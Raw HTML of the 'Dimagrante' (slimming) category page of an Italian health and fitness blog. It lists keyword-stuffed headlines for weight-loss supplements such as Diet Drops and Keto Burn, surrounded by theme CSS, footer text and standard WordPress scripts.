			<span class="td-visual-hidden">Psicologi &#8211; salute e fitness per ogni giorno</span>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-24"><a href="https://www.psicologi.fvg.it">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-25"><a href="#">Articoli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.psicologi.fvg.it/bellezza/">Bellezza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-27"><a href="https://www.psicologi.fvg.it/dimagrante/">Dimagrante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.psicologi.fvg.it/salute/">Salute</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23"><a href="https://www.psicologi.fvg.it/contatto/">Contatto</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.psicologi.fvg.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dimagrante</span></div></div>

                            <h1 class="entry-title td-page-title">Dimagrante</h1>
                            
                    </div>
                </div>
                            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 td_uid_1_696e5e6d4b625_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696e5e6d4b625" ><div id=td_uid_1_696e5e6d4b625 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.psicologi.fvg.it/diet-drops-originale-dove-si-compra-prezzo-opinioni-funziona/" rel="bookmark" class="td-image-wrap" title="Diet Drops, originale, dove si compra, prezzo, opinioni, funziona"><img width="240" height="335" class="entry-thumb" src="https://www.psicologi.fvg.it/wp-content/uploads/2022/10/Diet-Drops-originale-dove-si-compra-prezzo-opinioni-funziona.png"  srcset="https://www.psicologi.fvg.it/wp-content/uploads/2022/10/Diet-Drops-originale-dove-si-compra-prezzo-opinioni-funziona.png 240w, https://www.psicologi.fvg.it/wp-content/uploads/2022/10/Diet-Drops-originale-dove-si-compra-prezzo-opinioni-funziona-215x300.png 215w" sizes="(max-width: 240px) 100vw, 240px"  alt="Diet Drops, originale, dove si compra, prezzo, opinioni, funziona" title="Diet Drops, originale, dove si compra, prezzo, opinioni, funziona" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.psicologi.fvg.it/diet-drops-originale-dove-si-compra-prezzo-opinioni-funziona/" rel="bookmark" title="Diet Drops, originale, dove si compra, prezzo, opinioni, funziona">Diet Drops, originale, dove si compra, prezzo, opinioni, funziona</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.psicologi.fvg.it/pro-biotic-slim-originale-dove-si-compra-prezzo-opinioni-funziona/" rel="bookmark" class="td-image-wrap" title="PRO Biotic Slim, originale, dove si compra, prezzo, opinioni, funziona"><img width="224" height="312" class="entry-thumb" src="https://www.psicologi.fvg.it/wp-content/uploads/2022/10/PRO-Biotic-Slim-originale-dove-si-compra-prezzo-opinioni-funziona.png"  srcset="https://www.psicologi.fvg.it/wp-content/uploads/2022/10/PRO-Biotic-Slim-originale-dove-si-compra-prezzo-opinioni-funziona.png 224w, https://www.psicologi.fvg.it/wp-content/uploads/2022/10/PRO-Biotic-Slim-originale-dove-si-compra-prezzo-opinioni-funziona-215x300.png 215w" sizes="(max-width: 224px) 100vw, 224px"  alt="PRO Biotic Slim, originale, dove si compra, prezzo, opinioni, funziona" title="PRO Biotic Slim, originale, dove si compra, prezzo, opinioni, funziona" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.psicologi.fvg.it/pro-biotic-slim-originale-dove-si-compra-prezzo-opinioni-funziona/" rel="bookmark" title="PRO Biotic Slim, originale, dove si compra, prezzo, opinioni, funziona">PRO Biotic Slim, originale, dove si compra, prezzo, opinioni, funziona</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.psicologi.fvg.it/uslim-dove-si-compra-prezzo-opinioni-funziona-originale/" rel="bookmark" class="td-image-wrap" title="USlim, dove si compra, prezzo, opinioni, funziona, originale"><img width="324" height="235" class="entry-thumb" src="https://www.psicologi.fvg.it/wp-content/uploads/2022/09/USlim-dove-si-compra-prezzo-opinioni-funziona-originale-324x235.png"   alt="USlim, dove si compra, prezzo, opinioni, funziona, originale" title="USlim, dove si compra, prezzo, opinioni, funziona, originale" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.psicologi.fvg.it/uslim-dove-si-compra-prezzo-opinioni-funziona-originale/" rel="bookmark" title="USlim, dove si compra, prezzo, opinioni, funziona, originale">USlim, dove si compra, prezzo, opinioni, funziona, originale</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Scopri il trucco di essere in forma facendo fitness USlim Se si desidera avere un corpo solido e anche i muscoli che attirano l&#039;attenzione,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.psicologi.fvg.it/keto-burn-opinioni-funziona-dove-si-compra-prezzo-originale/" rel="bookmark" class="td-image-wrap" title="Keto Burn, opinioni, funziona, dove si compra, prezzo, originale"><img width="324" height="235" class="entry-thumb" src="https://www.psicologi.fvg.it/wp-content/uploads/2022/09/Keto-Burn-opinioni-funziona-dove-si-compra-prezzo-originale-324x235.png"   alt="Keto Burn, opinioni, funziona, dove si compra, prezzo, originale" title="Keto Burn, opinioni, funziona, dove si compra, prezzo, originale" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.psicologi.fvg.it/keto-burn-opinioni-funziona-dove-si-compra-prezzo-originale/" rel="bookmark" title="Keto Burn, opinioni, funziona, dove si compra, prezzo, originale">Keto Burn, opinioni, funziona, dove si compra, prezzo, originale</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Dieta e anche allenamento della forza: come mettersi in forma? È opinione comune che la dieta influisce sulla nostra salute, sulle prestazioni fisiche e...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.psicologi.fvg.it/dimagrante/page/2/" class="page" title="2">2</a><a href="https://www.psicologi.fvg.it/dimagrante/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.psicologi.fvg.it/dimagrante/page/125/" class="last" title="125">125</a><a href="https://www.psicologi.fvg.it/dimagrante/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 125</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696e5e6d4e94d" class="tdc-zone"><div class="tdc_zone td_uid_2_696e5e6d4e991_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_2_696e5e6d4e991_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_696e5e6d4ec09" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_3_696e5e6d4ec49_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_3_696e5e6d4ec49_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_3_696e5e6d4ec49_rand{
padding-top:90px !important;
padding-bottom:60px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_3_696e5e6d4ec49_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_3_696e5e6d4ec49_rand{
padding-top:70px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_3_696e5e6d4ec49_rand{
padding-top:50px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_3_696e5e6d4ec49_rand{
padding-top:40px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="td_uid_2_696e5e6d4ec09_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_696e5e6d4ec09_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("https://www.psicologi.fvg.it/wp-content/uploads/2019/09/xxx_footer-hero_xxx.png") !important;
background-position:center center !important;
opacity:0.15 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column td_uid_4_696e5e6d4efbb_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_696e5e6d4efbb_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_696e5e6d4efbb_rand{
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696e5e6d4efbb_rand{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_5_696e5e6d4f217_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696e5e6d4f217" ><div class="tdm-inline-image-wrap"><img class="tdm-image td-fix-index" src="https://www.psicologi.fvg.it/wp-content/uploads/2019/09/Benvenuti-nel-nostro-blog-2-300x100.png" title="Benvenuti nel nostro blog (2)" ></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box td_uid_6_696e5e6d5006c_rand tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e5e6d5006c" >
<style>

/* inline tdc_css att */

.td_uid_6_696e5e6d5006c_rand{
margin-bottom:10px !important;
}

</style>
<style>
.td_uid_7_696e5e6d5099d .tdm-col-icon {
				    padding-right: 15px;
				}
				
				.td_uid_7_696e5e6d5099d .tds-title {
				    margin-top: 2px;
				}
				
				
				.td_uid_7_696e5e6d5099d .tds-title {
				    margin-bottom: -40px;
				}
				
				
				.td_uid_7_696e5e6d5099d .tdm-descr {
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  td_uid_7_696e5e6d5099d"><div class="tdm-col-icon">
<style>
.td_uid_8_696e5e6d50a14 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_8_696e5e6d50a14:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_8_696e5e6d50a14:before {
					color: #392559;
				}
				
				body .td_uid_6_696e5e6d5006c_rand:hover .td_uid_8_696e5e6d50a14:before {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_6_696e5e6d5006c_rand:hover .td_uid_8_696e5e6d50a14:before {
				    color: #392559;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open td_uid_8_696e5e6d50a14 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .td_uid_9_696e5e6d50eeb .tdm-title {
					color: #444444;
				}
				
				body .td_uid_6_696e5e6d5006c_rand:hover .td_uid_9_696e5e6d50eeb .tdm-title {
					color: #444444;
				}
				.td_uid_6_696e5e6d5006c_rand:hover .td_uid_9_696e5e6d50eeb .tdm-title {
					cursor: default;
				}
				
				body .td_uid_6_696e5e6d5006c_rand:hover .td_uid_9_696e5e6d50eeb .tdm-title {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_9_696e5e6d50eeb"><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e3808c8d97828097a393908a808c8f8c848acd859584cd8a97">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.td_uid_6_696e5e6d5006c_rand .tds-icon-box .tds-icon {
				    font-size: 38px;
				    text-align: center;
				}
				
				
				.td_uid_6_696e5e6d5006c_rand .tds-icon-box .tds-icon {
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_10_696e5e6d51a39_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696e5e6d51a39" ><div class="tdm-inline-image-wrap"><img class="tdm-image td-fix-index" src="https://www.psicologi.fvg.it/wp-content/uploads/2019/09/Benvenuti-nel-nostro-blog-3-300x100.png" title="Benvenuti nel nostro blog (3)" ></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box td_uid_11_696e5e6d52381_rand tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696e5e6d52381" >
<style>

/* inline tdc_css att */

.td_uid_11_696e5e6d52381_rand{
margin-bottom:10px !important;
}

</style>
<style>
.td_uid_12_696e5e6d52ac0 .tdm-col-icon {
				    padding-right: 15px;
				}
				
				.td_uid_12_696e5e6d52ac0 .tds-title {
				    margin-top: 2px;
				}
				
				
				.td_uid_12_696e5e6d52ac0 .tds-title {
				    margin-bottom: -40px;
				}
				
				
				.td_uid_12_696e5e6d52ac0 .tdm-descr {
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  td_uid_12_696e5e6d52ac0"><div class="tdm-col-icon">
<style>
.td_uid_13_696e5e6d52b03 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_13_696e5e6d52b03:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_13_696e5e6d52b03:before {
					color: #392559;
				}
				
				body .td_uid_11_696e5e6d52381_rand:hover .td_uid_13_696e5e6d52b03:before {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_11_696e5e6d52381_rand:hover .td_uid_13_696e5e6d52b03:before {
				    color: #392559;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location td_uid_13_696e5e6d52b03 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .td_uid_14_696e5e6d52e6e .tdm-title {
					color: #444444;
				}
				
				body .td_uid_11_696e5e6d52381_rand:hover .td_uid_14_696e5e6d52e6e .tdm-title {
					color: #444444;
				}
				.td_uid_11_696e5e6d52381_rand:hover .td_uid_14_696e5e6d52e6e .tdm-title {
					cursor: default;
				}
				
				body .td_uid_11_696e5e6d52381_rand:hover .td_uid_14_696e5e6d52e6e .tdm-title {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_14_696e5e6d52e6e"><h3 class="tdm-title tdm-title-xsm">Via Piave, 100
66010-Gessopalena CH</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.td_uid_11_696e5e6d52381_rand .tds-icon-box .tds-icon {
				    font-size: 38px;
				    text-align: center;
				}
				
				
				.td_uid_11_696e5e6d52381_rand .tds-icon-box .tds-icon {
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}</style></div></div></div><div class="vc_column td_uid_15_696e5e6d53816_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_15_696e5e6d53816_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_696e5e6d53816_rand{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image td_uid_16_696e5e6d53a32_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696e5e6d53a32" ><div class="tdm-inline-image-wrap"><img class="tdm-image td-fix-index" src="https://www.psicologi.fvg.it/wp-content/uploads/2019/09/Benvenuti-nel-nostro-blog-1.png" title="Benvenuti nel nostro blog (1)" ></div></div><div class="td_block_wrap td_block_text_with_title td_uid_17_696e5e6d54340_rand tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696e5e6d54340" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-inde"><p>Questo blog è la tua destinazione finale per le tue ricerche, che speriamo trovi utile, per le informazioni, articoli, suggerimenti, ispirazioni, piani per una salute migliore e comunità relativi al fitness, salute e benessere fisico e psicologico. Lavoriamo sodo per ottenere il meglio dai contenuti per tenerti in forma sotto ogni punto di vista. Libero da distrazioni e intimidazioni, dove tutti sono accolti e accettati, qualunque sia la condizione fisica attuale. L&#8217;unica competizione che troverai qui sarà con te stesso. Enti nel mondo dove puoi creare una nuova possibilità per te stesso e spingerti oltre godendo dei limiti che stai spostando. Il tuo futuro sarà migliore! Vivere e funzionare bene non deve essere per forza una cosa irraggiungibile. Noi crediamo nelle nuovissime ricerche e scoperte mediche, nella comunità che si occupa della salute e del benessere e nell’individuo che può fare di più per se e poi per gli altri.</p>
</div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->


<div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Accept</a> <a  id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject" style="margin:5px;" >Reject</a> <a href='https://www.psicologi.fvg.it' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block; margin:5px; " >Read More</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696e5e6d55acb
    -->

    <link rel='stylesheet' id='remove-style-meta-css' href="https://www.psicologi.fvg.it/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0" type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.psicologi.fvg.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.psicologi.fvg.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1"></script>
<script type='text/javascript' src="https://www.psicologi.fvg.it/wp-includes/js/underscore.min.js?ver=1.8.3"></script>
<script type='text/javascript' src="https://www.psicologi.fvg.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551"></script>
<script type='text/javascript' src="https://www.psicologi.fvg.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8"></script>
<script type='text/javascript' src="https://www.psicologi.fvg.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551"></script>
<script type='text/javascript' src="https://www.psicologi.fvg.it/wp-includes/js/wp-embed.min.js?ver=5.1.21"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #392559;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #392559 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #392559 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #392559;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #392559;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #392559 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
